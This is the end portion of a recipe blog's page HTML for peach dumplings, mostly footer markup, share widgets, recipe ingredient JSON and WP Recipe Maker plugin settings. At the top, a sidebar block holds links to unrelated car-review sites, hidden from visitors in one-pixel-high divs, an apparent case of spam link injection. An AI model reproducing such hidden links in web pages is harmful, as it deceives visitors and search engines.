class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F10%2F29%2Fpeach-dumplings%2F&amp;linkname=Peach%20Dumplings" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F10%2F29%2Fpeach-dumplings%2F&amp;linkname=Peach%20Dumplings" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F10%2F29%2Fpeach-dumplings%2F&amp;linkname=Peach%20Dumplings" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-137671":{"type":"food","name":"Peach Dumplings","slug":"wprm-peach-dumplings-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-Dumplings-IMG_5747.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":0,"amount":"2","unit":"cups","name":"UNBLEACHED all-purpose flour","notes":"bleached flour toughens baked goods","unit_id":13532,"id":13718,"conversion_item_snapshot":{"amount":"2","unit":"cups","timestamp":1765614621000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"cups","unitParsed":"cups"}}},{"uid":1,"amount":"1\/2","unit":"tsp.","name":"sea salt","notes":"or kosher salt","unit_id":13520,"id":13608,"conversion_item_snapshot":{"amount":"1\/2","unit":"tsp.","timestamp":1765614621000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":2,"amount":"1","unit":"tsp.","name":"baking powder","notes":"","unit_id":13520,"id":13720,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1765614621000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":3,"amount":"1","unit":"cup","name":"Crisco shortening","notes":"no substitutes","unit_id":13522,"id":14166,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1765614621000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":4,"amount":"1\/2","unit":"cup","name":"Ice water","notes":"","unit_id":13522,"id":15372,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1765614621000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":5,"amount":"6","unit":"large","name":"peaches","notes":"peeled and pitted ","unit_id":13617,"id":14209,"conversion_item_snapshot":{"amount":"6","unit":"large","timestamp":1765614621000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"6","unit":"large","unitParsed":"large"}}},{"uid":6,"amount":"2","unit":"cups","name":"water","notes":"","unit_id":13532,"id":13605,"conversion_item_snapshot":{"amount":"2","unit":"cups","timestamp":1765614621000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"cups","unitParsed":"cups"}}},{"uid":7,"amount":"2","unit":"cups","name":"granulated sugar","notes":"","unit_id":13532,"id":13786,"conversion_item_snapshot":{"amount":"2","unit":"cups","timestamp":1765614621000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"cups","unitParsed":"cups"}}},{"uid":8,"amount":"1\/4","unit":"tsp.","name":"nutmeg","notes":"","unit_id":13520,"id":14110,"conversion_item_snapshot":{"amount":"1\/4","unit":"tsp.","timestamp":1765614621000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"tsp.","unitParsed":"tsp."}}},{"uid":9,"amount":"1","unit":"tsp.","name":"cinnamon","notes":"","unit_id":13520,"id":14109,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1765614621000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":10,"amount":"1\/2","unit":"stick","name":"unsalted butter","notes":"(1\/4 cup)","unit_id":13942,"id":13620,"conversion_item_snapshot":{"amount":"1\/2","unit":"stick","timestamp":1765614621000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"stick","unitParsed":"stick"}}},{"uid":11,"amount":"3\/4","unit":"cup","name":"granulated sugar","notes":"","unit_id":13522,"id":13786,"conversion_item_snapshot":{"amount":"3\/4","unit":"cup","timestamp":1765614621000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3\/4","unit":"cup","unitParsed":"cup"}}},{"uid":12,"amount":"3\/4","unit":"tbsp.","name":"cinnamon","notes":"","unit_id":13570,"id":14109,"conversion_item_snapshot":{"amount":"3\/4","unit":"tbsp.","timestamp":1765614621000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3\/4","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":13,"amount":"1\/8","unit":"tsp.","name":"nutmeg","notes":"","unit_id":13520,"id":14110,"conversion_item_snapshot":{"amount":"1\/8","unit":"tsp.","timestamp":1765614621000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/8","unit":"tsp.","unitParsed":"tsp."}}},{"uid":14,"amount":"1\/2","unit":"stick","name":"unsalted butter","notes":"(1\/4 cup)","unit_id":13942,"id":13620,"conversion_item_snapshot":{"amount":"1\/2","unit":"stick","timestamp":1765614621000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"stick","unitParsed":"stick"}}}],"originalServings":"12","originalServingsParsed":12,"currentServings":"12","currentServingsParsed":12,"currentServingsFormatted":"12","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":137671,"name":"Peach Dumplings","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Peach-Dumplings-IMG_5747-500x500.jpg","servings":12,"servingsUnit":"","parent_id":"27477","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2013\/10\/29\/peach-dumplings\/","cachedAt":1765614621,"modifiedAt":1743454337}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"27477","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"10ef13b463","api_nonce":"5b06b898df","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or search for a saved ingredient":"Select or search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.2.3","elite":"10.2.3"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" 